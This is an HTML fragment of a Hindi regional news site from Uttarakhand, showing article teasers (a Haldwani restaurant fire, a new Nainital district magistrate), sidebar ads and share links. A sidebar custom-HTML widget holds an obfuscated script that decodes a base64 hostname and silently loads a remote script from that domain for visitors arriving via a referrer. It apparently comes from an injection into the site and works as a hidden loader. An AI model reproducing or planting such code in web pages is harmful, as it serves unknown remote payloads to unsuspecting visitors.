<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/IMG_20251018_093902-400x240.jpg.webp"><img width="400" height="240" src="[data-uri]" class="mvp-reg-img wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG_20251018_093902-400x240.jpg" data-eio-rwidth="400" data-eio-rheight="240" /><noscript><img width="400" height="240" src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG_20251018_093902-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>									<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/IMG_20251018_093902-100x100.jpg.webp"><img width="100" height="100" src="[data-uri]" class="mvp-mob-img wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG_20251018_093902-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG_20251018_093902-100x100.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>																							</div><!--mvp-main-blog-img-->
</a>
<div class="mvp-main-blog-in">
<div class="mvp-main-blog-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">उत्तराखण्ड</span></h3>
<a href="https://parvatprerna.com/major-fire-in-restaurant-due-to-negligence-of-haldwani-electricity-department-loss-worth-lakhs-watch-video/" rel="bookmark"><h2>हल्द्वानी: बिजली विभाग की लापरवाही से रेस्टोरेंट में भीषण आग, लाखों का नुकसान,देखे वीडियो</h2></a>
<div class="mvp-feat1-info">
<span class="mvp-blog-author">By <a href="https://parvatprerna.com" title="Posts by News Desk" rel="author">News Desk</a></span><span class="mvp-blog-date"><i class="fa fa-clock-o"></i><time class="mvp-blog-time">18 Oct, 2025</time></span>
</div><!--mvp-feat1-info-->
<p>हल्द्वानी: शहर में बिजली विभाग की बड़ी लापरवाही का खामियाजा एक रेस्टोरेंट संचालक को भुगतना पड़ा...</p>
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/major-fire-in-restaurant-due-to-negligence-of-haldwani-electricity-department-loss-worth-lakhs-watch-video/&t=हल्द्वानी: बिजली विभाग की लापरवाही से रेस्टोरेंट में भीषण आग, लाखों का नुकसान,देखे वीडियो', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=हल्द्वानी: बिजली विभाग की लापरवाही से रेस्टोरेंट में भीषण आग, लाखों का नुकसान,देखे वीडियो -&url=https://parvatprerna.com/major-fire-in-restaurant-due-to-negligence-of-haldwani-electricity-department-loss-worth-lakhs-watch-video/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/major-fire-in-restaurant-due-to-negligence-of-haldwani-electricity-department-loss-worth-lakhs-watch-video/&amp;media=https://parvatprerna.com/wp-content/uploads/2025/10/IMG_20251018_093902.jpg&amp;description=हल्द्वानी: बिजली विभाग की लापरवाही से रेस्टोरेंट में भीषण आग, लाखों का नुकसान,देखे वीडियो', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-main-blog-text-->
</div><!--mvp-main-blog-in-->
</div><!--mvp-main-blog-out-->
</li>
<li>
<div class="mvp-main-blog-out relative">
<a href="https://parvatprerna.com/french-children-received-a-warm-welcome-at-inspiration-school-cultural-exchange-took-place/" rel="bookmark">
<div class="mvp-main-blog-img left relative">
<img width="400" height="240" src="[data-uri]" class="mvp-reg-img wp-post-image lazyload" alt="" decoding="async"   data-src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251017-WA0284-400x240.jpg" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251017-WA0284-400x240.jpg 400w, https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251017-WA0284-1000x600.jpg 1000w" data-sizes="auto" data-eio-rwidth="400" data-eio-rheight="240" /><noscript><img width="400" height="240" src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251017-WA0284-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251017-WA0284-400x240.jpg 400w, https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251017-WA0284-1000x600.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" data-eio="l" /></noscript>									<img width="100" height="100" src="[data-uri]" class="mvp-mob-img wp-post-image lazyload" alt="" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251017-WA0284-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251017-WA0284-100x100.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>																							</div><!--mvp-main-blog-img-->
</a>
<div class="mvp-main-blog-in">
<div class="mvp-main-blog-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">उत्तराखण्ड</span></h3>
<a href="https://parvatprerna.com/french-children-received-a-warm-welcome-at-inspiration-school-cultural-exchange-took-place/" rel="bookmark"><h2>फ्रांस के बच्चों का इंस्पिरेशन स्कूल में जोरदार स्वागत, संस्कृति का हुआ आदान-प्रदान</h2></a>
<div class="mvp-feat1-info">
<span class="mvp-blog-author">By <a href="https://parvatprerna.com" title="Posts by Parvat Prerna" rel="author">Parvat Prerna</a></span><span class="mvp-blog-date"><i class="fa fa-clock-o"></i><time class="mvp-blog-time">17 Oct, 2025</time></span>
</div><!--mvp-feat1-info-->
<p>पर्वत प्रेरणा संवाददाता हल्द्वानी। भारत और फ्रांस के बीच सांस्कृतिक संबंधों को मज़बूती देने के उद्देश्य...</p>
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/french-children-received-a-warm-welcome-at-inspiration-school-cultural-exchange-took-place/&t=फ्रांस के बच्चों का इंस्पिरेशन स्कूल में जोरदार स्वागत, संस्कृति का हुआ आदान-प्रदान', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=फ्रांस के बच्चों का इंस्पिरेशन स्कूल में जोरदार स्वागत, संस्कृति का हुआ आदान-प्रदान -&url=https://parvatprerna.com/french-children-received-a-warm-welcome-at-inspiration-school-cultural-exchange-took-place/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/french-children-received-a-warm-welcome-at-inspiration-school-cultural-exchange-took-place/&amp;media=https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251017-WA0284.jpg&amp;description=फ्रांस के बच्चों का इंस्पिरेशन स्कूल में जोरदार स्वागत, संस्कृति का हुआ आदान-प्रदान', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-main-blog-text-->
</div><!--mvp-main-blog-in-->
</div><!--mvp-main-blog-out-->
</li>
<li>
<div class="mvp-main-blog-out relative">
<a href="https://parvatprerna.com/newly-appointed-district-magistrate-lalit-mohan-rayal-met-the-media-and-announced-to-give-priority-to-sports-and-public-facilities/" rel="bookmark">
<div class="mvp-main-blog-img left relative">
<picture><source  sizes='(max-width: 400px) 100vw, 400px' type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/20251016_151437-400x240.jpg.webp 400w, https://parvatprerna.com/wp-content/uploads/2025/10/20251016_151437-1000x600.jpg.webp 1000w"><img width="400" height="240" src="[data-uri]" class="mvp-reg-img wp-post-image lazyload" alt="" decoding="async"   data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/20251016_151437-400x240.jpg" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/20251016_151437-400x240.jpg 400w, https://parvatprerna.com/wp-content/uploads/2025/10/20251016_151437-1000x600.jpg 1000w" data-sizes="auto" data-eio-rwidth="400" data-eio-rheight="240" /><noscript><img width="400" height="240" src="https://parvatprerna.com/wp-content/uploads/2025/10/20251016_151437-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://parvatprerna.com/wp-content/uploads/2025/10/20251016_151437-400x240.jpg 400w, https://parvatprerna.com/wp-content/uploads/2025/10/20251016_151437-1000x600.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" data-eio="l" /></noscript></picture>									<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/20251016_151437-100x100.jpg.webp"><img width="100" height="100" src="[data-uri]" class="mvp-mob-img wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/20251016_151437-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/10/20251016_151437-100x100.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>																							</div><!--mvp-main-blog-img-->
</a>
<div class="mvp-main-blog-in">
<div class="mvp-main-blog-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">उत्तराखण्ड</span></h3>
<a href="https://parvatprerna.com/newly-appointed-district-magistrate-lalit-mohan-rayal-met-the-media-and-announced-to-give-priority-to-sports-and-public-facilities/" rel="bookmark"><h2>नवनियुक्त जिलाधिकारी ललित मोहन रयाल ने की मीडिया से भेंट, खेल और जनसुविधाओं को प्राथमिकता देने का किया एलान</h2></a>
<div class="mvp-feat1-info">
<span class="mvp-blog-author">By <a href="https://parvatprerna.com" title="Posts by Parvat Prerna" rel="author">Parvat Prerna</a></span><span class="mvp-blog-date"><i class="fa fa-clock-o"></i><time class="mvp-blog-time">16 Oct, 2025</time></span>
</div><!--mvp-feat1-info-->
<p>पर्वत प्रेरणा संवाददाता हल्द्वानी। नवनियुक्त जिलाधिकारी ललित मोहन रयाल ने बुधवार को प्रेस कॉन्फ्रेंस में जिले...</p>
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/newly-appointed-district-magistrate-lalit-mohan-rayal-met-the-media-and-announced-to-give-priority-to-sports-and-public-facilities/&t=नवनियुक्त जिलाधिकारी ललित मोहन रयाल ने की मीडिया से भेंट, खेल और जनसुविधाओं को प्राथमिकता देने का किया एलान', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=नवनियुक्त जिलाधिकारी ललित मोहन रयाल ने की मीडिया से भेंट, खेल और जनसुविधाओं को प्राथमिकता देने का किया एलान -&url=https://parvatprerna.com/newly-appointed-district-magistrate-lalit-mohan-rayal-met-the-media-and-announced-to-give-priority-to-sports-and-public-facilities/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/newly-appointed-district-magistrate-lalit-mohan-rayal-met-the-media-and-announced-to-give-priority-to-sports-and-public-facilities/&amp;media=https://parvatprerna.com/wp-content/uploads/2025/10/20251016_151437.jpg&amp;description=नवनियुक्त जिलाधिकारी ललित मोहन रयाल ने की मीडिया से भेंट, खेल और जनसुविधाओं को प्राथमिकता देने का किया एलान', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-main-blog-text-->
</div><!--mvp-main-blog-in-->
</div><!--mvp-main-blog-out-->
</li>
<li>
<div class="mvp-main-blog-out relative">
<a href="https://parvatprerna.com/honest-writer-and-litterateur-lalit-mohan-rayal-becomes-district-magistrate-of-nainital/" rel="bookmark">
<div class="mvp-main-blog-img left relative">
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/Lalit-Mohan-Rayal-by-Mrigesh-Pande-400x240.jpg.webp"><img width="400" height="240" src="[data-uri]" class="mvp-reg-img wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/Lalit-Mohan-Rayal-by-Mrigesh-Pande-400x240.jpg" data-eio-rwidth="400" data-eio-rheight="240" /><noscript><img width="400" height="240" src="https://parvatprerna.com/wp-content/uploads/2025/10/Lalit-Mohan-Rayal-by-Mrigesh-Pande-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>									<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/Lalit-Mohan-Rayal-by-Mrigesh-Pande-100x100.jpg.webp"><img width="100" height="100" src="[data-uri]" class="mvp-mob-img wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/Lalit-Mohan-Rayal-by-Mrigesh-Pande-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/10/Lalit-Mohan-Rayal-by-Mrigesh-Pande-100x100.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>																							</div><!--mvp-main-blog-img-->
</a>
<div class="mvp-main-blog-in">
<div class="mvp-main-blog-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">उत्तराखण्ड</span></h3>
<a href="https://parvatprerna.com/honest-writer-and-litterateur-lalit-mohan-rayal-becomes-district-magistrate-of-nainital/" rel="bookmark"><h2>ईमानदार, लेखक-साहित्यकार ललित मोहन रयाल बने नैनीताल के जिलाधिकारी</h2></a>
<div class="mvp-feat1-info">
<span class="mvp-blog-author">By <a href="https://parvatprerna.com" title="Posts by Parvat Prerna" rel="author">Parvat Prerna</a></span><span class="mvp-blog-date"><i class="fa fa-clock-o"></i><time class="mvp-blog-time">12 Oct, 2025</time></span>
</div><!--mvp-feat1-info-->
<p>पर्वत प्रेरणा संवाददाता नैनीताल। उत्तराखंड शासन ने महत्वपूर्ण प्रशासनिक फेरबदल करते हुए वरिष्ठ आईएएस अधिकारी ललित...</p>
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/honest-writer-and-litterateur-lalit-mohan-rayal-becomes-district-magistrate-of-nainital/&t=ईमानदार, लेखक-साहित्यकार ललित मोहन रयाल बने नैनीताल के जिलाधिकारी', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=ईमानदार, लेखक-साहित्यकार ललित मोहन रयाल बने नैनीताल के जिलाधिकारी -&url=https://parvatprerna.com/honest-writer-and-litterateur-lalit-mohan-rayal-becomes-district-magistrate-of-nainital/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/honest-writer-and-litterateur-lalit-mohan-rayal-becomes-district-magistrate-of-nainital/&amp;media=https://parvatprerna.com/wp-content/uploads/2025/10/Lalit-Mohan-Rayal-by-Mrigesh-Pande.jpg&amp;description=ईमानदार, लेखक-साहित्यकार ललित मोहन रयाल बने नैनीताल के जिलाधिकारी', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-main-blog-text-->
</div><!--mvp-main-blog-in-->
</div><!--mvp-main-blog-out-->
</li>
</ul><!--mvp-main-blog-story-->
</section><!--mvp-main-blog-wrap-->
</div><!--mvp-post-bot-wrap-->
<div id="mvp-post-bot-wrap" class="left relative">
<section id="custom_html-113" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>			</div>
</div><!--mvp-content-left-wrap-->
</div><!--mvp-content-side-in-->
<div id="mvp-side-wrap" class="relative theiaStickySidebar">
<section class="mvp-side-widget parva-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 8px; " id="parva-1844893827">
<a href="https://www.instagram.com/dipr_uk?igsh=MXM5b2hqYWVoamwzcA=="><img src="[data-uri]" onerror="this.style.display='none'" data-src="https://webtik.in/ads/250x250.jpg?nocache=1760985253" decoding="async" class="lazyload" /><noscript><img src="https://webtik.in/ads/250x250.jpg?nocache=1760985253" onerror="this.style.display='none'" data-eio="l" /></noscript></a></div></section><section class="mvp-side-widget parva-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 8px; " id="parva-849819792">
<a href="https://www.instagram.com/dipr_uk?igsh=MXM5b2hqYWVoamwzcA=="><img src="[data-uri]" onerror="this.style.display='none'" data-src="https://webtik.in/ads/300x250.jpg?nocache=1760985253" decoding="async" class="lazyload" /><noscript><img src="https://webtik.in/ads/300x250.jpg?nocache=1760985253" onerror="this.style.display='none'" data-eio="l" /></noscript></a></div></section><section class="mvp-side-widget parva-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; " id="parva-456890984">
<a href="https://www.instagram.com/dipr_uk?igsh=MXM5b2hqYWVoamwzcA=="><img src="[data-uri]" onerror="this.style.display='none'" data-src="https://webtik.in/ads/160x600.jpg?nocache=1760985254" decoding="async" class="lazyload" /><noscript><img src="https://webtik.in/ads/160x600.jpg?nocache=1760985254" onerror="this.style.display='none'" data-eio="l" /></noscript></a></div></section><section class="mvp-side-widget parva-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 8px; " id="parva-610634709"><video width="100%" height="auto" poster="https://webtik.in/ads/cover.jpg?nocache=1760985254" controls style="display: block;" onerror="this.style.display='none';">
<source src="https://webtik.in/ads/video.mp4?nocache=1760985254" type="video/mp4" onerror="this.parentElement.style.display='none';">
</video></div></section><section class="mvp-side-widget parva-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 8px; " id="parva-1242871863"><video width="100%" height="auto" poster="https://webtik.in/ads/cover2.jpg?nocache=<?php echo time(); ?>" controls style="display: block;" onerror="this.style.display='none';">
<source src="https://webtik.in/ads/video2.mp4?nocache=<?php echo time(); ?>" type="video/mp4" onerror="this.parentElement.style.display='none';">
</video></div></section><section id="mvp_pop_widget-2" class="mvp-side-widget mvp_pop_widget"><h4 class="mvp-side-widget-head left">Trending News</h4>
<div class="mvp-trend-widget-wrap left relative">
<div class="mvp-trend-widget-story left relative">
<div class="mvp-100img-out right relative">
<a href="https://parvatprerna.com/on-the-demand-of-the-mountain-journalist-federation-the-director-general-of-major-relief-information-received-on-the-demand-of-the-mountain-journalist-federation-to-issue-the-advertisement/" rel="bookmark">
<div class="mvp-trend-widget-img left relative">
<img width="100" height="67" src="[data-uri]" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image default-featured-img lazyload" alt="Breaking news at Parvat Prerna" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" data-eio-rwidth="612" data-eio-rheight="408" /><noscript><img width="100" height="67" src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image default-featured-img" alt="Breaking news at Parvat Prerna" decoding="async" data-eio="l" /></noscript>						</div><!--mvp-trend-widget-img-->
</a>
<div class="mvp-100img-in">
<div class="mvp-trend-widget-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">उत्तराखण्ड</span></h3>
<a href="https://parvatprerna.com/on-the-demand-of-the-mountain-journalist-federation-the-director-general-of-major-relief-information-received-on-the-demand-of-the-mountain-journalist-federation-to-issue-the-advertisement/" rel="bookmark"><h2>पर्वतीय पत्रकार महासंघ की मांग पर लघु एवं मझौले समाचार पत्र-पत्रिकाओं को मिली बड़ी राहत, सूचना महानिदेशक ने दिए विज्ञापन जारी करने के आदेश</h2></a>
</div><!--mvp-trend-widget-text-->
</div><!--mvp-100img-in-->
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/on-the-demand-of-the-mountain-journalist-federation-the-director-general-of-major-relief-information-received-on-the-demand-of-the-mountain-journalist-federation-to-issue-the-advertisement/&t=पर्वतीय पत्रकार महासंघ की मांग पर लघु एवं मझौले समाचार पत्र-पत्रिकाओं को मिली बड़ी राहत, सूचना महानिदेशक ने दिए विज्ञापन जारी करने के आदेश', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=पर्वतीय पत्रकार महासंघ की मांग पर लघु एवं मझौले समाचार पत्र-पत्रिकाओं को मिली बड़ी राहत, सूचना महानिदेशक ने दिए विज्ञापन जारी करने के आदेश -&url=https://parvatprerna.com/on-the-demand-of-the-mountain-journalist-federation-the-director-general-of-major-relief-information-received-on-the-demand-of-the-mountain-journalist-federation-to-issue-the-advertisement/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/on-the-demand-of-the-mountain-journalist-federation-the-director-general-of-major-relief-information-received-on-the-demand-of-the-mountain-journalist-federation-to-issue-the-advertisement/&amp;media=https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg&amp;description=पर्वतीय पत्रकार महासंघ की मांग पर लघु एवं मझौले समाचार पत्र-पत्रिकाओं को मिली बड़ी राहत, सूचना महानिदेशक ने दिए विज्ञापन जारी करने के आदेश', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-100img-out-->
</div><!--mvp-trend-widget-story-->
<div class="mvp-trend-widget-story left relative">
<div class="mvp-100img-out right relative">
<a href="https://parvatprerna.com/honest-writer-and-litterateur-lalit-mohan-rayal-becomes-district-magistrate-of-nainital/" rel="bookmark">
<div class="mvp-trend-widget-img left relative">
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/Lalit-Mohan-Rayal-by-Mrigesh-Pande-100x100.jpg.webp"><img width="100" height="100" src="[data-uri]" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/Lalit-Mohan-Rayal-by-Mrigesh-Pande-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/10/Lalit-Mohan-Rayal-by-Mrigesh-Pande-100x100.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>						</div><!--mvp-trend-widget-img-->
</a>
<div class="mvp-100img-in">
<div class="mvp-trend-widget-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">उत्तराखण्ड</span></h3>
<a href="https://parvatprerna.com/honest-writer-and-litterateur-lalit-mohan-rayal-becomes-district-magistrate-of-nainital/" rel="bookmark"><h2>ईमानदार, लेखक-साहित्यकार ललित मोहन रयाल बने नैनीताल के जिलाधिकारी</h2></a>
</div><!--mvp-trend-widget-text-->
</div><!--mvp-100img-in-->
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/honest-writer-and-litterateur-lalit-mohan-rayal-becomes-district-magistrate-of-nainital/&t=ईमानदार, लेखक-साहित्यकार ललित मोहन रयाल बने नैनीताल के जिलाधिकारी', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=ईमानदार, लेखक-साहित्यकार ललित मोहन रयाल बने नैनीताल के जिलाधिकारी -&url=https://parvatprerna.com/honest-writer-and-litterateur-lalit-mohan-rayal-becomes-district-magistrate-of-nainital/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/honest-writer-and-litterateur-lalit-mohan-rayal-becomes-district-magistrate-of-nainital/&amp;media=https://parvatprerna.com/wp-content/uploads/2025/10/Lalit-Mohan-Rayal-by-Mrigesh-Pande.jpg&amp;description=ईमानदार, लेखक-साहित्यकार ललित मोहन रयाल बने नैनीताल के जिलाधिकारी', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-100img-out-->
</div><!--mvp-trend-widget-story-->
<div class="mvp-trend-widget-story left relative">
<div class="mvp-100img-out right relative">
<a href="https://parvatprerna.com/treatment-of-paper-leaks-from-haldwani-to-the-government-and-the-commission-m-seal-sent-hundreds-of-memorandum-to-pm-modi-for-cbi-inquiry/" rel="bookmark">
<div class="mvp-trend-widget-img left relative">
<img width="100" height="100" src="[data-uri]" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image lazyload" alt="" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2025/09/IMG-20250926-WA0145-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/09/IMG-20250926-WA0145-100x100.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>						</div><!--mvp-trend-widget-img-->
</a>
<div class="mvp-100img-in">
<div class="mvp-trend-widget-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">उत्तराखण्ड</span></h3>
<a href="https://parvatprerna.com/treatment-of-paper-leaks-from-haldwani-to-the-government-and-the-commission-m-seal-sent-hundreds-of-memorandum-to-pm-modi-for-cbi-inquiry/" rel="bookmark"><h2>पेपर लीक का इलाज: हल्द्वानी से सरकार और आयोग को भेजी गई &#8220;एम-सील&#8221;, सीबीआई जांच के लिए पी एम मोदी को भेजे सैकड़ों ज्ञापन</h2></a>
</div><!--mvp-trend-widget-text-->
</div><!--mvp-100img-in-->
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/treatment-of-paper-leaks-from-haldwani-to-the-government-and-the-commission-m-seal-sent-hundreds-of-memorandum-to-pm-modi-for-cbi-inquiry/&t=पेपर लीक का इलाज: हल्द्वानी से सरकार और आयोग को भेजी गई &#8220;एम-सील&#8221;, सीबीआई जांच के लिए पी एम मोदी को भेजे सैकड़ों ज्ञापन', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
